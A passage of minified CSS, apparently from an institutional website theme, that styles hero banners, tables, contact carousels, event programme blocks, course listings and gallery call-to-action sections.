screen and (max-width: 991px){.study-hero .text-wrapper .info p{font-size:18px}}.study-hero .text-wrapper .info .study-button{margin-top:26px;background:#346FFD;border-radius:80px;padding:11px 14px 10px;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:16px;color:#FFFFFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.study-hero .text-wrapper .info .study-button:hover{background:#2A1EFF}.study-hero .text-wrapper .info .study-button:after{content:url(./assets/icons/card-arrow-white.svg);display:inline-block;margin:4px 0 0 16px}.study-hero .caption{margin-top:6px;margin-bottom:0;font-size:12px;text-align:left;font-family:Grantipo,sans-serif;font-style:normal;font-weight:400}.study-hero .image-wrapper img{width:100%;min-height:605px;max-height:800px;height:auto;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;border-radius:10px}@media screen and (max-width: 991px){.study-hero .image-wrapper img{max-height:380px;min-height:350px}}.study-hero .image-wrapper.media-contain img{min-height:auto;-o-object-fit:contain;object-fit:contain}.study-hero .video-wrapper{overflow:hidden}.study-hero .video-wrapper video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:10px;min-height:400px;max-height:680px}@media screen and (max-width: 991px){.study-hero .video-wrapper video{max-height:500px}}.study-hero.light .text-wrapper .text h1,.study-hero.white .text-wrapper .text h1{color:#011117}.study-hero.light .text-wrapper .info p,.study-hero.white .text-wrapper .info p{color:#011117}.study-hero.light .background,.study-hero.white .background{background:#F7F7F7}.study-hero.white .background{background:#fff}.study-hero.dark .text-wrapper .text h1{color:#FFFFFF}.study-hero.dark .text-wrapper .info p{color:#FFFFFF}.study-hero.dark .background{background:#011117}.study-hero .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-1}.wp-block-table.is-style-modern.auto-cols table tr td{width:auto}.wp-block-table.is-style-modern.d-inline-table table{display:inline-table}.wp-block-table.is-style-modern b,.wp-block-table.is-style-modern strong{font-weight:bolder}.wp-block-table.is-style-modern a{text-decoration:underline;color:#346FFD;font-weight:400}.wp-block-table.is-style-modern a:hover{text-decoration:none}.wp-block-table.is-style-modern table{border-collapse:collapse;overflow-x:auto;width:100%;table-layout:fixed;display:block;-ms-overflow-style:none;scrollbar-width:none}.wp-block-table.is-style-modern table::-webkit-scrollbar{display:none}.wp-block-table.is-style-modern table thead{border-bottom:1px solid rgba(0,0,0,0.15)}.wp-block-table.is-style-modern table thead tr th{border:none;padding:8px 18px;font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;text-transform:uppercase;color:rgba(0,0,0,0.6)}.wp-block-table.is-style-modern table tr{border-bottom:1px solid rgba(0,0,0,0.15)}.wp-block-table.is-style-modern table tr td{width:25%;padding:20px 18px;font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:130%;color:#000000;border:none}@media screen and (max-width: 991px){.wp-block-table.is-style-modern table tr td{width:auto}}.contacts-block{margin-top:40px;margin-left:-15px !important;margin-right:-15px !important}@media screen and (max-width: 991px){.contacts-block{margin-left:auto !important;margin-right:auto !important}}@media screen and (max-width: 991px){.contacts-block .column{padding-left:0;padding-right:0}}.contacts-block .column .contact-block{border-top:2px solid #C9C9C9;padding-top:12px;margin-bottom:76px}@media screen and (max-width: 991px){.contacts-block .column .contact-block{margin-bottom:40px}}.contacts-block .column .contact-block .caption{font-style:normal;font-weight:400;font-size:16px;line-height:130%;font-family:Grantipo,sans-serif;color:#011117;margin-bottom:0}.contacts-block .column .contact-block .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:28px;color:#000000;text-transform:initial;letter-spacing:initial;padding-right:32px;margin-top:32px;margin-bottom:8px}@media screen and (max-width: 991px){.contacts-block .column .contact-block .title{padding-right:20px}}.contacts-block .column .contact-block .text{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;width:60%;font-size:18px;line-height:130%;color:#011117}@media screen and (max-width: 991px){.contacts-block .column .contact-block .text{width:100%}}.contacts-carousel-wrapper{width:100%;margin-top:20px}@media screen and (min-width: 992px){.contacts-carousel-wrapper .contacts-carousel.master-page{margin-right:-80px}}.contacts-carousel-wrapper .contacts-carousel .swiper-slide{width:auto;height:auto}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide{width:278px;height:auto;background:#F7F7F7;padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide img{border-radius:50%;width:124px;height:124px;min-height:124px;min-width:124px;-o-object-position:top;object-position:top;-o-object-fit:cover;object-fit:cover}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .info{min-height:90px;margin-top:20px;padding-bottom:10px}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .info h3{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:28px;letter-spacing:initial;text-transform:initial;color:#000000;margin-bottom:6px}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .info .position{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:140%;color:#346FFD;margin-bottom:4px}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .text{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;color:#011117;margin-bottom:5px}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .text.add{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .text.show{-webkit-line-clamp:initial}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .read-more{background:transparent;cursor:pointer;border:none;font-style:normal;font-weight:400;font-size:12px;line-height:110%;font-family:Grantipo,sans-serif;color:#011117;width:auto;padding:0;text-align:left}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .read-more:after{content:url(./assets/icons/drop-down-chevron-small.svg);margin-left:3px;display:inline-block;-webkit-transition:0.3s all ease;-o-transition:0.3s all ease;transition:0.3s all ease;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .read-more.open:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.contacts-carousel-wrapper .contacts-carousel .swiper-slide .contact-slide .read-more.hide{display:none}.contacts-carousel-wrapper .contacts-carousel .controls{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:20px}.contacts-carousel-wrapper .contacts-carousel .controls .swiper-button{z-index:10;position:relative;width:36px;height:36px;background:#F7F7F7;border-radius:10000px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.contacts-carousel-wrapper .contacts-carousel .controls .swiper-button:hover{background:#ECECF0}.contacts-carousel-wrapper .contacts-carousel .controls .swiper-button.swiper-prev{padding-right:3px}.contacts-carousel-wrapper .contacts-carousel .controls .swiper-button.swiper-next{padding-left:3px}.logo-grid-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -10px}.logo-grid-wrapper a{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;padding:10px}@media screen and (max-width: 991px){.logo-grid-wrapper a{-webkit-box-flex:0;-ms-flex:0 0 33%;flex:0 0 33%}}.logo-grid-wrapper a img{width:100%;height:auto}.video-testimonials .video-wrapper{margin-bottom:30px}@media screen and (max-width: 991px){.video-testimonials .video-wrapper{margin-bottom:16px}}.video-testimonials .video-wrapper:last-child{margin-bottom:0}.video-testimonials .video-wrapper .embed-container{margin-top:0}.video-testimonials .video-wrapper .title{margin-top:8px}.video-testimonials .video-wrapper .title p{color:white;font-size:1rem;margin-bottom:0}.programme-block{margin:60px 0}@media screen and (max-width: 991px){.programme-block{margin:30px 0}}.programme-block .programme-wrapper{margin-bottom:18px;padding-bottom:18px;border-bottom:1px solid rgba(0,0,0,0.1)}.programme-block .programme-wrapper:last-child,.programme-block .programme-wrapper.no-border{border-bottom:none;margin-bottom:0}.programme-block .programme-wrapper .time p{font-family:Campton, sans-serif;font-size:20px;font-style:normal;font-weight:500;line-height:120%;letter-spacing:.1em}.programme-block .programme-wrapper .info-wrapper{border-left:2px solid #336ffd;padding-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;row-gap:36px}@media screen and (max-width: 991px){.programme-block .programme-wrapper .info-wrapper{row-gap:20px}}.programme-block .programme-wrapper .info-wrapper .event-wrapper{position:relative}.programme-block .programme-wrapper .info-wrapper .event-wrapper:after{content:"";background-color:rgba(0,0,0,0.15);height:1px;width:100%;top:-18px;position:absolute}@media screen and (max-width: 991px){.programme-block .programme-wrapper .info-wrapper .event-wrapper:after{content:none}}.programme-block .programme-wrapper .info-wrapper .event-wrapper h4{margin:0;font-family:Campton, sans-serif;padding-bottom:16px;color:#336ffd;font-size:22px;font-style:normal;font-weight:500;line-height:120%}.programme-block .programme-wrapper .info-wrapper .event-wrapper .text{font-family:Grantipo, sans-serif;color:#000;font-size:18px;font-style:normal;font-weight:500;line-height:120%;margin-bottom:0}.programme-block .programme-wrapper .info-wrapper .event-wrapper .persons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;row-gap:12px;margin-top:8px}@media screen and (max-width: 991px){.programme-block .programme-wrapper .info-wrapper .event-wrapper .persons{row-gap:6px;-webkit-column-gap:6px;-moz-column-gap:6px;column-gap:6px}}.programme-block .programme-wrapper .info-wrapper .event-wrapper .persons .card{background-color:#F7F7F7;border-radius:8px;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:230px;max-width:170px}@media screen and (max-width: 991px){.programme-block .programme-wrapper .info-wrapper .event-wrapper .persons .card{width:100%;max-width:150px}}.programme-block .programme-wrapper .info-wrapper .event-wrapper .persons .card .person-image{width:58px;height:58px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:50%}.programme-block .programme-wrapper .info-wrapper .event-wrapper .persons .card .person-name{font-family:Campton,sans-serif;line-height:130%;font-size:13px;margin-top:6px;margin-bottom:0;text-align:center}.programme-block .programme-wrapper .info-wrapper .event-wrapper .persons .card .person-position{margin-top:4px;margin-bottom:0;font-family:Grantipo,sans-serif;font-size:11px;line-height:130%;text-align:center}.programme-block .programme-wrapper .info-wrapper .event-wrapper:nth-child(1):after{content:none}.programme-block .programme-wrapper .info-wrapper .event-wrapper:nth-child(2):after{content:none}.programme-block .programme-wrapper .info-wrapper .event-wrapper.extra-event{width:50%}@media screen and (max-width: 991px){.programme-block .programme-wrapper .info-wrapper .event-wrapper.extra-event{width:100%;padding-top:14px;border-top:1px solid rgba(0,0,0,0.15)}}.programme-block .programme-wrapper .info-wrapper .event-wrapper.extra-event:nth-child(odd){padding-right:24px;border-right:1px solid rgba(0,0,0,0.15);width:calc(50% - 24px)}@media screen and (max-width: 991px){.programme-block .programme-wrapper .info-wrapper .event-wrapper.extra-event:nth-child(odd){width:100%;border-right:none}}.programme-block .programme-wrapper .info-wrapper .event-wrapper.more-events-yes{width:calc(50% - 24px);padding-right:24px;border-right:1px solid rgba(0,0,0,0.15)}@media screen and (max-width: 991px){.programme-block .programme-wrapper .info-wrapper .event-wrapper.more-events-yes{width:100%;border-right:none;padding-right:initial}}.programme-block-extended{margin:60px 0}@media screen and (max-width: 991px){.programme-block-extended{margin:30px 0}}.programme-block-extended .programme-wrapper{margin-bottom:18px;padding-bottom:18px;border-bottom:1px solid rgba(0,0,0,0.1)}.programme-block-extended .programme-wrapper:last-child{border-bottom:none}.programme-block-extended .programme-wrapper .left-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .left-block{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-column-gap:6px;-moz-column-gap:6px;column-gap:6px;margin-left:6px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .left-block .wrapper{width:50%}}.programme-block-extended .programme-wrapper .left-block .wrapper .time{font-family:Campton, sans-serif;font-size:20px;font-style:normal;font-weight:500;line-height:120%;letter-spacing:.1em;margin-bottom:12px}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .left-block .wrapper .time{font-size:16px;margin-bottom:10px}}.programme-block-extended .programme-wrapper .left-block .wrapper .location{font-family:Campton, sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:120%;color:#2A1EFF;letter-spacing:.1em;margin-bottom:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .left-block .wrapper .location{font-size:14px;margin-bottom:0}}.programme-block-extended .programme-wrapper .left-block .wrapper .location:before{content:url(./assets/icons/place-marker.svg);width:16px;min-width:16px;height:auto;display:inline-block;margin-right:6px}.programme-block-extended .programme-wrapper .left-block .persons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;row-gap:12px;margin-top:8px}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .left-block .persons{row-gap:6px;-webkit-column-gap:6px;-moz-column-gap:6px;column-gap:6px;width:50%}}.programme-block-extended .programme-wrapper .left-block .persons .card{background-color:#F7F7F7;border-radius:8px;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:230px;max-width:170px}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .left-block .persons .card{width:100%}}.programme-block-extended .programme-wrapper .left-block .persons .card .person-image{width:58px;height:58px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:50%}.programme-block-extended .programme-wrapper .left-block .persons .card .person-name{font-family:Campton,sans-serif;line-height:130%;font-size:13px;margin-top:6px;margin-bottom:0;text-align:center}.programme-block-extended .programme-wrapper .left-block .persons .card .person-position{margin-top:4px;margin-bottom:0;font-family:Grantipo,sans-serif;font-size:11px;line-height:130%;text-align:center}.programme-block-extended .programme-wrapper .right-block{border-left:2px solid #336ffd;padding-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;row-gap:36px}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .right-block{row-gap:20px;margin-top:20px}}.programme-block-extended .programme-wrapper .right-block .event-wrapper{position:relative}.programme-block-extended .programme-wrapper .right-block .event-wrapper h4{margin:0;font-family:Campton, sans-serif;padding-bottom:16px;color:#336ffd;font-size:22px;font-style:normal;font-weight:500;line-height:120%}.programme-block-extended .programme-wrapper .right-block .event-wrapper .text p{font-family:Grantipo, sans-serif;color:#000;font-size:15px;font-style:normal;font-weight:500;line-height:120%;margin-bottom:20px}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .right-block .event-wrapper .text p{font-size:13px}}.programme-block-extended .programme-wrapper .right-block .event-wrapper .text p:last-child{margin-bottom:0}.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ul,.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ol{font-family:Grantipo, sans-serif;color:#000;font-size:15px;line-height:120%}@media screen and (max-width: 991px){.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ul,.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ol{font-size:13px}}.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ul li,.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ol li{margin-bottom:8px}.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ul li:last-child,.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ol li:last-child{margin-bottom:0}.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ul li:before,.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ol li:before{color:#336ffd}.programme-block-extended .programme-wrapper .right-block .event-wrapper .text ul li:before{content:url(./assets/icons/bullet-dark-blue.svg)}.courses-section .years-section{margin-bottom:14px}.courses-section .years-section .years-title{color:#011117;font-style:normal;font-weight:500;font-size:42px;line-height:50px;width:100%;margin-bottom:28px;padding-bottom:10px;text-transform:capitalize;letter-spacing:initial;border-bottom:2px solid rgba(0,0,0,0.3)}@media screen and (max-width: 991px){.courses-section .years-section .years-title{font-size:30px;line-height:35px}}.courses-section .years-section:last-child{margin-bottom:0}.courses-section .years-section .semesters{margin-bottom:40px}.courses-section .years-section .semesters .titles{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;margin-bottom:20px}.courses-section .years-section .semesters .titles .semester{padding:12px 24px 8px;background:#346FFD;border-radius:100px;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:20px;line-height:130%;text-align:center;text-transform:uppercase;color:#FFFFFF}.courses-section .years-section .semesters .titles .mobility{font-style:normal;font-weight:400;font-size:20px;line-height:24px;font-family:Grantipo,sans-serif;color:#020202}.courses-section .years-section .semesters .course-title-wrapper{text-align:center;position:relative}.courses-section .years-section .semesters .course-title-wrapper.track{text-align:left}.courses-section .years-section .semesters .course-title-wrapper .course-title{width:100%;margin-bottom:10px;padding:10px 20px;background:rgba(52,111,253,0.2);border-radius:10px;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:20px;line-height:23px;text-align:inherit;color:#000000}@media screen and (max-width: 991px){.courses-section .years-section .semesters .course-title-wrapper .course-title{padding:10px 40px 10px 20px}}.courses-section .years-section .semesters .course-title-wrapper .course-title .track-title{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-align:center;color:#020202;margin-right:20px}.courses-section .years-section .semesters .course-title-wrapper .track-dropdown-btn{border:none;width:24px;height:24px;min-height:24px;min-width:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:24px;background:white;position:absolute;top:50%;cursor:pointer;-webkit-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);right:20px;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.courses-section .years-section .semesters .course-title-wrapper .track-dropdown-btn.open{-webkit-transform:translateY(-50%) rotate(0);-ms-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}.courses-section .years-section .semesters .courses-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:10px;width:100%;overflow:hidden}.courses-section .years-section .semesters .courses-wrapper.track{height:100%}.courses-section .years-section .semesters .courses-wrapper.track.hide{height:0}.courses-section .years-section .semesters .courses-wrapper .course{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:20px;border-radius:10px;padding:12px 20px}@media screen and (max-width: 991px){.courses-section .years-section .semesters .courses-wrapper .course{gap:16px}}.courses-section .years-section .semesters .courses-wrapper .course .title{font-style:normal;font-weight:400;font-size:18px;line-height:22px;font-family:Grantipo,sans-serif;color:#000000;margin-bottom:0}.courses-section .years-section .semesters .courses-wrapper .course .etc{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:22px;line-height:26px;color:#000000;margin-bottom:0;white-space:nowrap}@media screen and (max-width: 991px){.courses-section .years-section .semesters .courses-wrapper .course .etc{font-size:20px;line-height:23px}}.courses-section .years-section .semesters .additional-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:10px;margin-bottom:10px;gap:4px}.courses-section .years-section .semesters .additional-info .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-column-gap:4px;-moz-column-gap:4px;column-gap:4px;font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:20px;line-height:24px;color:black}.courses-section .years-section .semesters .additional-info .info p{margin-bottom:2px}.courses-section .years-section .semesters .additional-info .info .title{color:#346FFD}.courses-section .years-section .total-credits{margin-top:76px;padding-top:20px;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:28px;border-top:2px solid rgba(0,0,0,0.3);width:100%;text-align:right}.gallery-cta-block{position:relative;padding-top:60px;padding-bottom:60px}.gallery-cta-block .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:42px;line-height:130%;margin-bottom:60px}@media screen and (max-width: 991px){.gallery-cta-block .title{margin-bottom:32px}}.gallery-cta-block .blocks{row-gap:30px}.gallery-cta-block .blocks.masonry .block{margin-top:120px}.gallery-cta-block .blocks.masonry .block:first-child{margin-top:0}.gallery-cta-block .blocks .block{position:relative;max-height:620px;aspect-ratio:1 / 1}@media screen and (max-width: 991px){.gallery-cta-block .blocks .block{max-height:400px}}.gallery-cta-block .blocks .block img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.gallery-cta-block .blocks .block .content{max-width:calc(min(100%, 464px) - 64px);width:100%;position:absolute;bottom:24px;left:32px;background-color:#fff;border-radius:8px;padding:12px 38px 10px 12px}@media screen and (max-width: 991px){.gallery-cta-block .blocks .block .content{width:calc(100% - 40px);bottom:16px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.gallery-cta-block .blocks .block .content:hover .arrow{background-color:#011117;-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}.gallery-cta-block .blocks .block .content p{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:130%;margin-bottom:0}@media screen and (max-width: 991px){.gallery-cta-block .blocks .block .content p{font-size:16px}}.gallery-cta-block .blocks .block .content .arrow{width:30px;height:30px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;right:8px;bottom:8px;background-color:#346FFD;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.gallery-cta-block .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-10}.content-list-block{padding-top:80px;padding-bottom:80px;position:relative}@media screen and (max-width: 991px){.content-list-block{padding-top:40px;padding-bottom:40px}}.content-list-block .title{color:#fff}.content-list-block .list-blocks-wrapper{display:grid;grid-template-columns:repeat(12, minmax(0, 1fr));row-gap:60px;-webkit-column-gap:60px;-moz-column-gap:60px;column-gap:60px}@media screen and (max-width: 991px){.content-list-block .list-blocks-wrapper{row-gap:24px;-webkit-column-gap:initial;-moz-column-gap:initial;column-gap:initial}}.content-list-block .list-blocks-wrapper .block__content{grid-column:span 4 / span 4;padding:24px;background:rgba(0,0,0,0.15);border:1px solid rgba(255,255,255,0.3);border-radius:8px;position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:280px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.content-list-block .list-blocks-wrapper .block__content{width:100%;min-height:auto;grid-column:span 12 / span 12}}.content-list-block .list-blocks-wrapper .block__content .card-title{position:relative;z-index:2;color:#fff;padding:0;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:130%;text-transform:initial;letter-spacing:initial}.content-list-block .list-blocks-wrapper .block__content .links{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;row-gap:12px;position:relative;z-index:2}.content-list-block .list-blocks-wrapper .block__content .links .list-link{color:#fff;font-family:Grantipo,sans-serif;font-size:16px;position:relative;padding-left:14px}.content-list-block .list-blocks-wrapper .block__content .links .list-link.has-link:after{content:"";border-radius:2px;background-color:#00cff2;position:absolute;left:0px;top:10px;width:10px;height:2px}.content-list-block .list-blocks-wrapper .block__content .links .list-link:hover{text-decoration:underline}.content-list-block .list-blocks-wrapper .block__content:after{z-index:1;content:"";top:0;left:0;position:absolute;width:100%;height:100%;backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px)}.content-list-block .background-image{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:100%;width:100vw;z-index:-1}.content-list-block .background-image:after{content:"";background:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.3)), to(rgba(0,0,0,0.3)));background:-o-linear-gradient(bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.3));background:linear-gradient(0deg, rgba(0,0,0,0.3), rgba(0,0,0,0.3));width:100%;height:100%;left:0;top:0;position:absolute}.content-list-block .background-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.culture-hero-title{position:relative;padding-top:60px;padding-bottom:40px}@media screen and (max-width: 991px){.culture-hero-title{padding-top:48px;padding-bottom:28px}}.culture-hero-title .wrapper{margin:auto}.culture-hero-title .wrapper .subtitle{letter-spacing:1px;text-transform:uppercase;color:#011117;font-family:Campton,sans-serif;font-size:18px;font-style:normal;font-weight:500;line-height:normal}@media screen and (max-width: 991px){.culture-hero-title .wrapper .subtitle{font-size:16px}}.culture-hero-title .wrapper .text{margin-top:16px}.culture-hero-title .wrapper .text p{font-family:Grantipo,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:130%;color:#011117}.culture-hero-title .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-10}.culture-cta-blocks{position:relative;padding-top:40px;padding-bottom:72px}@media screen and (max-width: 991px){.culture-cta-blocks{padding-top:28px;padding-bottom:48px}}.culture-cta-blocks .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:54px;margin:auto}@media screen and (max-width: 991px){.culture-cta-blocks .wrapper{row-gap:28px}}.culture-cta-blocks .wrapper .cta-block{height:100%}.culture-cta-blocks .wrapper .cta-block .img-wrapper img{aspect-ratio:1 / 1;width:100%;border-radius:10px;height:auto;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.culture-cta-blocks .wrapper .cta-block:hover .arrow-decoration{-webkit-transform:translateX(5px) translateY(5px);-ms-transform:translateX(5px) translateY(5px);transform:translateX(5px) translateY(5px)}.culture-cta-blocks .wrapper .cta-block .text-wrapper{position:relative;padding:28px 54px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-top:1px solid #B7B7B7;border-bottom:1px solid #B7B7B7}@media screen and (max-width: 991px){.culture-cta-blocks .wrapper .cta-block .text-wrapper{border-top:none;padding:20px 32px}}.culture-cta-blocks .wrapper .cta-block .text-wrapper 